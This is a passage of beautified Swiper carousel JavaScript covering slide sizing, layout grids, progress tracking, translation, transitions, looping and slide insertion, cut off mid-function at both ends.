                t = void 0 !== a.params.height && null !== a.params.height ? a.params.height : i[0].clientHeight,
                0 === e && a.isHorizontal() || 0 === t && a.isVertical() || (e = e - parseInt(i.css("padding-left") || 0, 10) - parseInt(i.css("padding-right") || 0, 10),
                t = t - parseInt(i.css("padding-top") || 0, 10) - parseInt(i.css("padding-bottom") || 0, 10),
                Number.isNaN(e) && (e = 0),
                Number.isNaN(t) && (t = 0),
                C(a, {
                    width: e,
                    height: t,
                    size: a.isHorizontal() ? e : t
                }))
            },
            updateSlides: function() {
                var e = this;
                function t(t) {
                    return e.isHorizontal() ? t : {
                        width: "height",
                        "margin-top": "margin-left",
                        "margin-bottom ": "margin-right",
                        "margin-left": "margin-top",
                        "margin-right": "margin-bottom",
                        "padding-left": "padding-top",
                        "padding-right": "padding-bottom",
                        marginRight: "marginBottom"
                    }[t]
                }
                function a(e, a) {
                    return parseFloat(e.getPropertyValue(t(a)) || 0)
                }
                var i = e.params
                  , s = e.$wrapperEl
                  , r = e.size
                  , n = e.rtlTranslate
                  , l = e.wrongRTL
                  , o = e.virtual && i.virtual.enabled
                  , d = o ? e.virtual.slides.length : e.slides.length
                  , p = s.children("." + e.params.slideClass)
                  , u = o ? e.virtual.slides.length : p.length
                  , c = []
                  , h = []
                  , v = []
                  , f = i.slidesOffsetBefore;
                "function" == typeof f && (f = i.slidesOffsetBefore.call(e));
                var m = i.slidesOffsetAfter;
                "function" == typeof m && (m = i.slidesOffsetAfter.call(e));
                var g = e.snapGrid.length
                  , b = e.slidesGrid.length
                  , y = i.spaceBetween
                  , w = -f
                  , E = 0
                  , x = 0;
                if (void 0 !== r) {
                    var T, S;
                    "string" == typeof y && y.indexOf("%") >= 0 && (y = parseFloat(y.replace("%", "")) / 100 * r),
                    e.virtualSize = -y,
                    n ? p.css({
                        marginLeft: "",
                        marginTop: ""
                    }) : p.css({
                        marginRight: "",
                        marginBottom: ""
                    }),
                    i.slidesPerColumn > 1 && (T = Math.floor(u / i.slidesPerColumn) === u / e.params.slidesPerColumn ? u : Math.ceil(u / i.slidesPerColumn) * i.slidesPerColumn,
                    "auto" !== i.slidesPerView && "row" === i.slidesPerColumnFill && (T = Math.max(T, i.slidesPerView * i.slidesPerColumn)));
                    for (var M, z, P, k = i.slidesPerColumn, $ = T / k, L = Math.floor(u / i.slidesPerColumn), I = 0; I < u; I += 1) {
                        S = 0;
                        var O = p.eq(I);
                        if (i.slidesPerColumn > 1) {
                            var A = void 0
                              , D = void 0
                              , N = void 0;
                            if ("row" === i.slidesPerColumnFill && i.slidesPerGroup > 1) {
                                var G = Math.floor(I / (i.slidesPerGroup * i.slidesPerColumn))
                                  , B = I - i.slidesPerColumn * i.slidesPerGroup * G
                                  , H = 0 === G ? i.slidesPerGroup : Math.min(Math.ceil((u - G * k * i.slidesPerGroup) / k), i.slidesPerGroup);
                                A = (D = B - (N = Math.floor(B / H)) * H + G * i.slidesPerGroup) + N * T / k,
                                O.css({
                                    "-webkit-box-ordinal-group": A,
                                    "-moz-box-ordinal-group": A,
                                    "-ms-flex-order": A,
                                    "-webkit-order": A,
                                    order: A
                                })
                            } else
                                "column" === i.slidesPerColumnFill ? (N = I - (D = Math.floor(I / k)) * k,
                                (D > L || D === L && N === k - 1) && (N += 1) >= k && (N = 0,
                                D += 1)) : D = I - (N = Math.floor(I / $)) * $;
                            O.css(t("margin-top"), 0 !== N && i.spaceBetween && i.spaceBetween + "px")
                        }
                        if ("none" !== O.css("display")) {
                            if ("auto" === i.slidesPerView) {
                                var X = getComputedStyle(O[0])
                                  , Y = O[0].style.transform
                                  , R = O[0].style.webkitTransform;
                                if (Y && (O[0].style.transform = "none"),
                                R && (O[0].style.webkitTransform = "none"),
                                i.roundLengths)
                                    S = e.isHorizontal() ? O.outerWidth(!0) : O.outerHeight(!0);
                                else {
                                    var W = a(X, "width")
                                      , V = a(X, "padding-left")
                                      , F = a(X, "padding-right")
                                      , _ = a(X, "margin-left")
                                      , q = a(X, "margin-right")
                                      , j = X.getPropertyValue("box-sizing");
                                    if (j && "border-box" === j)
                                        S = W + _ + q;
                                    else {
                                        var U = O[0]
                                          , K = U.clientWidth;
                                        S = W + V + F + _ + q + (U.offsetWidth - K)
                                    }
                                }
                                Y && (O[0].style.transform = Y),
                                R && (O[0].style.webkitTransform = R),
                                i.roundLengths && (S = Math.floor(S))
                            } else
                                S = (r - (i.slidesPerView - 1) * y) / i.slidesPerView,
                                i.roundLengths && (S = Math.floor(S)),
                                p[I] && (p[I].style[t("width")] = S + "px");
                            p[I] && (p[I].swiperSlideSize = S),
                            v.push(S),
                            i.centeredSlides ? (w = w + S / 2 + E / 2 + y,
                            0 === E && 0 !== I && (w = w - r / 2 - y),
                            0 === I && (w = w - r / 2 - y),
                            Math.abs(w) < .001 && (w = 0),
                            i.roundLengths && (w = Math.floor(w)),
                            x % i.slidesPerGroup == 0 && c.push(w),
                            h.push(w)) : (i.roundLengths && (w = Math.floor(w)),
                            (x - Math.min(e.params.slidesPerGroupSkip, x)) % e.params.slidesPerGroup == 0 && c.push(w),
                            h.push(w),
                            w = w + S + y),
                            e.virtualSize += S + y,
                            E = S,
                            x += 1
                        }
                    }
                    if (e.virtualSize = Math.max(e.virtualSize, r) + m,
                    n && l && ("slide" === i.effect || "coverflow" === i.effect) && s.css({
                        width: e.virtualSize + i.spaceBetween + "px"
                    }),
                    i.setWrapperSize && s.css(((z = {})[t("width")] = e.virtualSize + i.spaceBetween + "px",
                    z)),
                    i.slidesPerColumn > 1 && (e.virtualSize = (S + i.spaceBetween) * T,
                    e.virtualSize = Math.ceil(e.virtualSize / i.slidesPerColumn) - i.spaceBetween,
                    s.css(((P = {})[t("width")] = e.virtualSize + i.spaceBetween + "px",
                    P)),
                    i.centeredSlides)) {
                        M = [];
                        for (var Z = 0; Z < c.length; Z += 1) {
                            var J = c[Z];
                            i.roundLengths && (J = Math.floor(J)),
                            c[Z] < e.virtualSize + c[0] && M.push(J)
                        }
                        c = M
                    }
                    if (!i.centeredSlides) {
                        M = [];
                        for (var Q = 0; Q < c.length; Q += 1) {
                            var ee = c[Q];
                            i.roundLengths && (ee = Math.floor(ee)),
                            c[Q] <= e.virtualSize - r && M.push(ee)
                        }
                        c = M,
                        Math.floor(e.virtualSize - r) - Math.floor(c[c.length - 1]) > 1 && c.push(e.virtualSize - r)
                    }
                    if (0 === c.length && (c = [0]),
                    0 !== i.spaceBetween) {
                        var te, ae = e.isHorizontal() && n ? "marginLeft" : t("marginRight");
                        p.filter((function(e, t) {
                            return !i.cssMode || t !== p.length - 1
                        }
                        )).css(((te = {})[ae] = y + "px",
                        te))
                    }
                    if (i.centeredSlides && i.centeredSlidesBounds) {
                        var ie = 0;
                        v.forEach((function(e) {
                            ie += e + (i.spaceBetween ? i.spaceBetween : 0)
                        }
                        ));
                        var se = (ie -= i.spaceBetween) - r;
                        c = c.map((function(e) {
                            return e < 0 ? -f : e > se ? se + m : e
                        }
                        ))
                    }
                    if (i.centerInsufficientSlides) {
                        var re = 0;
                        if (v.forEach((function(e) {
                            re += e + (i.spaceBetween ? i.spaceBetween : 0)
                        }
                        )),
                        (re -= i.spaceBetween) < r) {
                            var ne = (r - re) / 2;
                            c.forEach((function(e, t) {
                                c[t] = e - ne
                            }
                            )),
                            h.forEach((function(e, t) {
                                h[t] = e + ne
                            }
                            ))
                        }
                    }
                    C(e, {
                        slides: p,
                        snapGrid: c,
                        slidesGrid: h,
                        slidesSizesGrid: v
                    }),
                    u !== d && e.emit("slidesLengthChange"),
                    c.length !== g && (e.params.watchOverflow && e.checkOverflow(),
                    e.emit("snapGridLengthChange")),
                    h.length !== b && e.emit("slidesGridLengthChange"),
                    (i.watchSlidesProgress || i.watchSlidesVisibility) && e.updateSlidesOffset()
                }
            },
            updateAutoHeight: function(e) {
                var t, a = this, i = [], s = a.virtual && a.params.virtual.enabled, r = 0;
                "number" == typeof e ? a.setTransition(e) : !0 === e && a.setTransition(a.params.speed);
                var n = function(e) {
                    return s ? a.slides.filter((function(t) {
                        return parseInt(t.getAttribute("data-swiper-slide-index"), 10) === e
                    }
                    ))[0] : a.slides.eq(e)[0]
                };
                if ("auto" !== a.params.slidesPerView && a.params.slidesPerView > 1)
                    if (a.params.centeredSlides)
                        a.visibleSlides.each((function(e) {
                            i.push(e)
                        }
                        ));
                    else
                        for (t = 0; t < Math.ceil(a.params.slidesPerView); t += 1) {
                            var l = a.activeIndex + t;
                            if (l > a.slides.length && !s)
                                break;
                            i.push(n(l))
                        }
                else
                    i.push(n(a.activeIndex));
                for (t = 0; t < i.length; t += 1)
                    if (void 0 !== i[t]) {
                        var o = i[t].offsetHeight;
                        r = o > r ? o : r
                    }
                r && a.$wrapperEl.css("height", r + "px")
            },
            updateSlidesOffset: function() {
                for (var e = this.slides, t = 0; t < e.length; t += 1)
                    e[t].swiperSlideOffset = this.isHorizontal() ? e[t].offsetLeft : e[t].offsetTop
            },
            updateSlidesProgress: function(e) {
                void 0 === e && (e = this && this.translate || 0);
                var t = this
                  , a = t.params
                  , i = t.slides
                  , s = t.rtlTranslate;
                if (0 !== i.length) {
                    void 0 === i[0].swiperSlideOffset && t.updateSlidesOffset();
                    var r = -e;
                    s && (r = e),
                    i.removeClass(a.slideVisibleClass),
                    t.visibleSlidesIndexes = [],
                    t.visibleSlides = [];
                    for (var n = 0; n < i.length; n += 1) {
                        var l = i[n]
                          , o = (r + (a.centeredSlides ? t.minTranslate() : 0) - l.swiperSlideOffset) / (l.swiperSlideSize + a.spaceBetween);
                        if (a.watchSlidesVisibility || a.centeredSlides && a.autoHeight) {
                            var d = -(r - l.swiperSlideOffset)
                              , p = d + t.slidesSizesGrid[n];
                            (d >= 0 && d < t.size - 1 || p > 1 && p <= t.size || d <= 0 && p >= t.size) && (t.visibleSlides.push(l),
                            t.visibleSlidesIndexes.push(n),
                            i.eq(n).addClass(a.slideVisibleClass))
                        }
                        l.progress = s ? -o : o
                    }
                    t.visibleSlides = f(t.visibleSlides)
                }
            },
            updateProgress: function(e) {
                var t = this;
                if (void 0 === e) {
                    var a = t.rtlTranslate ? -1 : 1;
                    e = t && t.translate && t.translate * a || 0
                }
                var i = t.params
                  , s = t.maxTranslate() - t.minTranslate()
                  , r = t.progress
                  , n = t.isBeginning
                  , l = t.isEnd
                  , o = n
                  , d = l;
                0 === s ? (r = 0,
                n = !0,
                l = !0) : (n = (r = (e - t.minTranslate()) / s) <= 0,
                l = r >= 1),
                C(t, {
                    progress: r,
                    isBeginning: n,
                    isEnd: l
                }),
                (i.watchSlidesProgress || i.watchSlidesVisibility || i.centeredSlides && i.autoHeight) && t.updateSlidesProgress(e),
                n && !o && t.emit("reachBeginning toEdge"),
                l && !d && t.emit("reachEnd toEdge"),
                (o && !n || d && !l) && t.emit("fromEdge"),
                t.emit("progress", r)
            },
            updateSlidesClasses: function() {
                var e, t = this, a = t.slides, i = t.params, s = t.$wrapperEl, r = t.activeIndex, n = t.realIndex, l = t.virtual && i.virtual.enabled;
                a.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass),
                (e = l ? t.$wrapperEl.find("." + i.slideClass + '[data-swiper-slide-index="' + r + '"]') : a.eq(r)).addClass(i.slideActiveClass),
                i.loop && (e.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + n + '"]').addClass(i.slideDuplicateActiveClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + n + '"]').addClass(i.slideDuplicateActiveClass));
                var o = e.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass);
                i.loop && 0 === o.length && (o = a.eq(0)).addClass(i.slideNextClass);
                var d = e.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass);
                i.loop && 0 === d.length && (d = a.eq(-1)).addClass(i.slidePrevClass),
                i.loop && (o.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass),
                d.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + d.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + d.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass)),
                t.emitSlidesClasses()
            },
            updateActiveIndex: function(e) {
                var t, a = this, i = a.rtlTranslate ? a.translate : -a.translate, s = a.slidesGrid, r = a.snapGrid, n = a.params, l = a.activeIndex, o = a.realIndex, d = a.snapIndex, p = e;
                if (void 0 === p) {
                    for (var u = 0; u < s.length; u += 1)
                        void 0 !== s[u + 1] ? i >= s[u] && i < s[u + 1] - (s[u + 1] - s[u]) / 2 ? p = u : i >= s[u] && i < s[u + 1] && (p = u + 1) : i >= s[u] && (p = u);
                    n.normalizeSlideIndex && (p < 0 || void 0 === p) && (p = 0)
                }
                if (r.indexOf(i) >= 0)
                    t = r.indexOf(i);
                else {
                    var c = Math.min(n.slidesPerGroupSkip, p);
                    t = c + Math.floor((p - c) / n.slidesPerGroup)
                }
                if (t >= r.length && (t = r.length - 1),
                p !== l) {
                    var h = parseInt(a.slides.eq(p).attr("data-swiper-slide-index") || p, 10);
                    C(a, {
                        snapIndex: t,
                        realIndex: h,
                        previousIndex: l,
                        activeIndex: p
                    }),
                    a.emit("activeIndexChange"),
                    a.emit("snapIndexChange"),
                    o !== h && a.emit("realIndexChange"),
                    (a.initialized || a.params.runCallbacksOnInit) && a.emit("slideChange")
                } else
                    t !== d && (a.snapIndex = t,
                    a.emit("snapIndexChange"))
            },
            updateClickedSlide: function(e) {
                var t, a = this, i = a.params, s = f(e.target).closest("." + i.slideClass)[0], r = !1;
                if (s)
                    for (var n = 0; n < a.slides.length; n += 1)
                        if (a.slides[n] === s) {
                            r = !0,
                            t = n;
                            break
                        }
                if (!s || !r)
                    return a.clickedSlide = void 0,
                    void (a.clickedIndex = void 0);
                a.clickedSlide = s,
                a.virtual && a.params.virtual.enabled ? a.clickedIndex = parseInt(f(s).attr("data-swiper-slide-index"), 10) : a.clickedIndex = t,
                i.slideToClickedSlide && void 0 !== a.clickedIndex && a.clickedIndex !== a.activeIndex && a.slideToClickedSlide()
            }
        },
        translate: {
            getTranslate: function(e) {
                void 0 === e && (e = this.isHorizontal() ? "x" : "y");
                var t = this
                  , a = t.params
                  , i = t.rtlTranslate
                  , s = t.translate
                  , r = t.$wrapperEl;
                if (a.virtualTranslate)
                    return i ? -s : s;
                if (a.cssMode)
                    return s;
                var n = x(r[0], e);
                return i && (n = -n),
                n || 0
            },
            setTranslate: function(e, t) {
                var a = this
                  , i = a.rtlTranslate
                  , s = a.params
                  , r = a.$wrapperEl
                  , n = a.wrapperEl
                  , l = a.progress
                  , o = 0
                  , d = 0;
                a.isHorizontal() ? o = i ? -e : e : d = e,
                s.roundLengths && (o = Math.floor(o),
                d = Math.floor(d)),
                s.cssMode ? n[a.isHorizontal() ? "scrollLeft" : "scrollTop"] = a.isHorizontal() ? -o : -d : s.virtualTranslate || r.transform("translate3d(" + o + "px, " + d + "px, 0px)"),
                a.previousTranslate = a.translate,
                a.translate = a.isHorizontal() ? o : d;
                var p = a.maxTranslate() - a.minTranslate();
                (0 === p ? 0 : (e - a.minTranslate()) / p) !== l && a.updateProgress(e),
                a.emit("setTranslate", a.translate, t)
            },
            minTranslate: function() {
                return -this.snapGrid[0]
            },
            maxTranslate: function() {
                return -this.snapGrid[this.snapGrid.length - 1]
            },
            translateTo: function(e, t, a, i, s) {
                void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0),
                void 0 === i && (i = !0);
                var r = this
                  , n = r.params
                  , l = r.wrapperEl;
                if (r.animating && n.preventInteractionOnTransition)
                    return !1;
                var o, d = r.minTranslate(), p = r.maxTranslate();
                if (o = i && e > d ? d : i && e < p ? p : e,
                r.updateProgress(o),
                n.cssMode) {
                    var u, c = r.isHorizontal();
                    return 0 === t ? l[c ? "scrollLeft" : "scrollTop"] = -o : l.scrollTo ? l.scrollTo(((u = {})[c ? "left" : "top"] = -o,
                    u.behavior = "smooth",
                    u)) : l[c ? "scrollLeft" : "scrollTop"] = -o,
                    !0
                }
                return 0 === t ? (r.setTransition(0),
                r.setTranslate(o),
                a && (r.emit("beforeTransitionStart", t, s),
                r.emit("transitionEnd"))) : (r.setTransition(t),
                r.setTranslate(o),
                a && (r.emit("beforeTransitionStart", t, s),
                r.emit("transitionStart")),
                r.animating || (r.animating = !0,
                r.onTranslateToWrapperTransitionEnd || (r.onTranslateToWrapperTransitionEnd = function(e) {
                    r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                    r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd),
                    r.onTranslateToWrapperTransitionEnd = null,
                    delete r.onTranslateToWrapperTransitionEnd,
                    a && r.emit("transitionEnd"))
                }
                ),
                r.$wrapperEl[0].addEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd))),
                !0
            }
        },
        transition: {
            setTransition: function(e, t) {
                var a = this;
                a.params.cssMode || a.$wrapperEl.transition(e),
                a.emit("setTransition", e, t)
            },
            transitionStart: function(e, t) {
                void 0 === e && (e = !0);
                var a = this
                  , i = a.activeIndex
                  , s = a.params
                  , r = a.previousIndex;
                if (!s.cssMode) {
                    s.autoHeight && a.updateAutoHeight();
                    var n = t;
                    if (n || (n = i > r ? "next" : i < r ? "prev" : "reset"),
                    a.emit("transitionStart"),
                    e && i !== r) {
                        if ("reset" === n)
                            return void a.emit("slideResetTransitionStart");
                        a.emit("slideChangeTransitionStart"),
                        "next" === n ? a.emit("slideNextTransitionStart") : a.emit("slidePrevTransitionStart")
                    }
                }
            },
            transitionEnd: function(e, t) {
                void 0 === e && (e = !0);
                var a = this
                  , i = a.activeIndex
                  , s = a.previousIndex
                  , r = a.params;
                if (a.animating = !1,
                !r.cssMode) {
                    a.setTransition(0);
                    var n = t;
                    if (n || (n = i > s ? "next" : i < s ? "prev" : "reset"),
                    a.emit("transitionEnd"),
                    e && i !== s) {
                        if ("reset" === n)
                            return void a.emit("slideResetTransitionEnd");
                        a.emit("slideChangeTransitionEnd"),
                        "next" === n ? a.emit("slideNextTransitionEnd") : a.emit("slidePrevTransitionEnd")
                    }
                }
            }
        },
        slide: {
            slideTo: function(e, t, a, i, s) {
                if (void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0),
                "number" != typeof e && "string" != typeof e)
                    throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. [" + typeof e + "] given.");
                if ("string" == typeof e) {
                    var r = parseInt(e, 10);
                    if (!isFinite(r))
                        throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. [" + e + "] given.");
                    e = r
                }
                var n = this
                  , l = e;
                l < 0 && (l = 0);
                var o = n.params
                  , d = n.snapGrid
                  , p = n.slidesGrid
                  , u = n.previousIndex
                  , c = n.activeIndex
                  , h = n.rtlTranslate
                  , v = n.wrapperEl
                  , f = n.enabled;
                if (n.animating && o.preventInteractionOnTransition || !f && !i && !s)
                    return !1;
                var m = Math.min(n.params.slidesPerGroupSkip, l)
                  , g = m + Math.floor((l - m) / n.params.slidesPerGroup);
                g >= d.length && (g = d.length - 1),
                (c || o.initialSlide || 0) === (u || 0) && a && n.emit("beforeSlideChangeStart");
                var b, y = -d[g];
                if (n.updateProgress(y),
                o.normalizeSlideIndex)
                    for (var w = 0; w < p.length; w += 1) {
                        var E = -Math.floor(100 * y)
                          , x = Math.floor(100 * p[w])
                          , T = Math.floor(100 * p[w + 1]);
                        void 0 !== p[w + 1] ? E >= x && E < T - (T - x) / 2 ? l = w : E >= x && E < T && (l = w + 1) : E >= x && (l = w)
                    }
                if (n.initialized && l !== c) {
                    if (!n.allowSlideNext && y < n.translate && y < n.minTranslate())
                        return !1;
                    if (!n.allowSlidePrev && y > n.translate && y > n.maxTranslate() && (c || 0) !== l)
                        return !1
                }
                if (b = l > c ? "next" : l < c ? "prev" : "reset",
                h && -y === n.translate || !h && y === n.translate)
                    return n.updateActiveIndex(l),
                    o.autoHeight && n.updateAutoHeight(),
                    n.updateSlidesClasses(),
                    "slide" !== o.effect && n.setTranslate(y),
                    "reset" !== b && (n.transitionStart(a, b),
                    n.transitionEnd(a, b)),
                    !1;
                if (o.cssMode) {
                    var C, S = n.isHorizontal(), M = -y;
                    return h && (M = v.scrollWidth - v.offsetWidth - M),
                    0 === t ? v[S ? "scrollLeft" : "scrollTop"] = M : v.scrollTo ? v.scrollTo(((C = {})[S ? "left" : "top"] = M,
                    C.behavior = "smooth",
                    C)) : v[S ? "scrollLeft" : "scrollTop"] = M,
                    !0
                }
                return 0 === t ? (n.setTransition(0),
                n.setTranslate(y),
                n.updateActiveIndex(l),
                n.updateSlidesClasses(),
                n.emit("beforeTransitionStart", t, i),
                n.transitionStart(a, b),
                n.transitionEnd(a, b)) : (n.setTransition(t),
                n.setTranslate(y),
                n.updateActiveIndex(l),
                n.updateSlidesClasses(),
                n.emit("beforeTransitionStart", t, i),
                n.transitionStart(a, b),
                n.animating || (n.animating = !0,
                n.onSlideToWrapperTransitionEnd || (n.onSlideToWrapperTransitionEnd = function(e) {
                    n && !n.destroyed && e.target === this && (n.$wrapperEl[0].removeEventListener("transitionend", n.onSlideToWrapperTransitionEnd),
                    n.$wrapperEl[0].removeEventListener("webkitTransitionEnd", n.onSlideToWrapperTransitionEnd),
                    n.onSlideToWrapperTransitionEnd = null,
                    delete n.onSlideToWrapperTransitionEnd,
                    n.transitionEnd(a, b))
                }
                ),
                n.$wrapperEl[0].addEventListener("transitionend", n.onSlideToWrapperTransitionEnd),
                n.$wrapperEl[0].addEventListener("webkitTransitionEnd", n.onSlideToWrapperTransitionEnd))),
                !0
            },
            slideToLoop: function(e, t, a, i) {
                void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0);
                var s = this
                  , r = e;
                return s.params.loop && (r += s.loopedSlides),
                s.slideTo(r, t, a, i)
            },
            slideNext: function(e, t, a) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0);
                var i = this
                  , s = i.params
                  , r = i.animating;
                if (!i.enabled)
                    return i;
                var n = i.activeIndex < s.slidesPerGroupSkip ? 1 : s.slidesPerGroup;
                if (s.loop) {
                    if (r && s.loopPreventsSlide)
                        return !1;
                    i.loopFix(),
                    i._clientLeft = i.$wrapperEl[0].clientLeft
                }
                return i.slideTo(i.activeIndex + n, e, t, a)
            },
            slidePrev: function(e, t, a) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0);
                var i = this
                  , s = i.params
                  , r = i.animating
                  , n = i.snapGrid
                  , l = i.slidesGrid
                  , o = i.rtlTranslate;
                if (!i.enabled)
                    return i;
                if (s.loop) {
                    if (r && s.loopPreventsSlide)
                        return !1;
                    i.loopFix(),
                    i._clientLeft = i.$wrapperEl[0].clientLeft
                }
                function d(e) {
                    return e < 0 ? -Math.floor(Math.abs(e)) : Math.floor(e)
                }
                var p = d(o ? i.translate : -i.translate)
                  , u = n.map((function(e) {
                    return d(e)
                }
                ));
                n[u.indexOf(p)];
                var c, h = n[u.indexOf(p) - 1];
                return void 0 === h && s.cssMode && n.forEach((function(e) {
                    !h && p >= e && (h = e)
                }
                )),
                void 0 !== h && (c = l.indexOf(h)) < 0 && (c = i.activeIndex - 1),
                i.slideTo(c, e, t, a)
            },
            slideReset: function(e, t, a) {
                return void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0),
                this.slideTo(this.activeIndex, e, t, a)
            },
            slideToClosest: function(e, t, a, i) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0),
                void 0 === i && (i = .5);
                var s = this
                  , r = s.activeIndex
                  , n = Math.min(s.params.slidesPerGroupSkip, r)
                  , l = n + Math.floor((r - n) / s.params.slidesPerGroup)
                  , o = s.rtlTranslate ? s.translate : -s.translate;
                if (o >= s.snapGrid[l]) {
                    var d = s.snapGrid[l];
                    o - d > (s.snapGrid[l + 1] - d) * i && (r += s.params.slidesPerGroup)
                } else {
                    var p = s.snapGrid[l - 1];
                    o - p <= (s.snapGrid[l] - p) * i && (r -= s.params.slidesPerGroup)
                }
                return r = Math.max(r, 0),
                r = Math.min(r, s.slidesGrid.length - 1),
                s.slideTo(r, e, t, a)
            },
            slideToClickedSlide: function() {
                var e, t = this, a = t.params, i = t.$wrapperEl, s = "auto" === a.slidesPerView ? t.slidesPerViewDynamic() : a.slidesPerView, r = t.clickedIndex;
                if (a.loop) {
                    if (t.animating)
                        return;
                    e = parseInt(f(t.clickedSlide).attr("data-swiper-slide-index"), 10),
                    a.centeredSlides ? r < t.loopedSlides - s / 2 || r > t.slides.length - t.loopedSlides + s / 2 ? (t.loopFix(),
                    r = i.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + a.slideDuplicateClass + ")").eq(0).index(),
                    w((function() {
                        t.slideTo(r)
                    }
                    ))) : t.slideTo(r) : r > t.slides.length - s ? (t.loopFix(),
                    r = i.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + a.slideDuplicateClass + ")").eq(0).index(),
                    w((function() {
                        t.slideTo(r)
                    }
                    ))) : t.slideTo(r)
                } else
                    t.slideTo(r)
            }
        },
        loop: {
            loopCreate: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.$wrapperEl;
                i.children("." + a.slideClass + "." + a.slideDuplicateClass).remove();
                var s = i.children("." + a.slideClass);
                if (a.loopFillGroupWithBlank) {
                    var n = a.slidesPerGroup - s.length % a.slidesPerGroup;
                    if (n !== a.slidesPerGroup) {
                        for (var l = 0; l < n; l += 1) {
                            var o = f(t.createElement("div")).addClass(a.slideClass + " " + a.slideBlankClass);
                            i.append(o)
                        }
                        s = i.children("." + a.slideClass)
                    }
                }
                "auto" !== a.slidesPerView || a.loopedSlides || (a.loopedSlides = s.length),
                e.loopedSlides = Math.ceil(parseFloat(a.loopedSlides || a.slidesPerView, 10)),
                e.loopedSlides += a.loopAdditionalSlides,
                e.loopedSlides > s.length && (e.loopedSlides = s.length);
                var d = []
                  , p = [];
                s.each((function(t, a) {
                    var i = f(t);
                    a < e.loopedSlides && p.push(t),
                    a < s.length && a >= s.length - e.loopedSlides && d.push(t),
                    i.attr("data-swiper-slide-index", a)
                }
                ));
                for (var u = 0; u < p.length; u += 1)
                    i.append(f(p[u].cloneNode(!0)).addClass(a.slideDuplicateClass));
                for (var c = d.length - 1; c >= 0; c -= 1)
                    i.prepend(f(d[c].cloneNode(!0)).addClass(a.slideDuplicateClass))
            },
            loopFix: function() {
                var e = this;
                e.emit("beforeLoopFix");
                var t, a = e.activeIndex, i = e.slides, s = e.loopedSlides, r = e.allowSlidePrev, n = e.allowSlideNext, l = e.snapGrid, o = e.rtlTranslate;
                e.allowSlidePrev = !0,
                e.allowSlideNext = !0;
                var d = -l[a] - e.getTranslate();
                a < s ? (t = i.length - 3 * s + a,
                t += s,
                e.slideTo(t, 0, !1, !0) && 0 !== d && e.setTranslate((o ? -e.translate : e.translate) - d)) : a >= i.length - s && (t = -i.length + a + s,
                t += s,
                e.slideTo(t, 0, !1, !0) && 0 !== d && e.setTranslate((o ? -e.translate : e.translate) - d)),
                e.allowSlidePrev = r,
                e.allowSlideNext = n,
                e.emit("loopFix")
            },
            loopDestroy: function() {
                var e = this
                  , t = e.$wrapperEl
                  , a = e.params
                  , i = e.slides;
                t.children("." + a.slideClass + "." + a.slideDuplicateClass + ",." + a.slideClass + "." + a.slideBlankClass).remove(),
                i.removeAttr("data-swiper-slide-index")
            }
        },
        grabCursor: {
            setGrabCursor: function(e) {
                var t = this;
                if (!(t.support.touch || !t.params.simulateTouch || t.params.watchOverflow && t.isLocked || t.params.cssMode)) {
                    var a = t.el;
                    a.style.cursor = "move",
                    a.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab",
                    a.style.cursor = e ? "-moz-grabbin" : "-moz-grab",
                    a.style.cursor = e ? "grabbing" : "grab"
                }
            },
            unsetGrabCursor: function() {
                var e = this;
                e.support.touch || e.params.watchOverflow && e.isLocked || e.params.cssMode || (e.el.style.cursor = "")
            }
        },
        manipulation: {
            appendSlide: function(e) {
                var t = this
                  , a = t.$wrapperEl
                  , i = t.params;
                if (i.loop && t.loopDestroy(),
                "object" == typeof e && "length"in e)
                    for (var s = 0; s < e.length; s += 1)
                        e[s] && a.append(e[s]);
                else
                    a.append(e);
                i.loop && t.loopCreate(),
                i.observer && t.support.observer || t.update()
            },
            prependSlide: function(e) {
                var t = this
                  , a = t.params
                  , i = t.$wrapperEl
                  , s = t.activeIndex;
                a.loop && t.loopDestroy();
                var r = s + 1;
                if ("object" == typeof e && "length"in e) {
                    for (var n = 0; n < e.length; n += 1)
                        e[n] && i.prepend(e[n]);
                    r = s + e.length
                } else
                    i.prepend(e);
                a.loop && t.loopCreate(),
                a.observer && t.support.observer || t.update(),
                t.slideTo(r, 0, !1)
            },
            addSlide: function(e, t) {
                var a = this
                  , i = a.$wrapperEl
                  , s = a.params
                  , r = a.activeIndex;
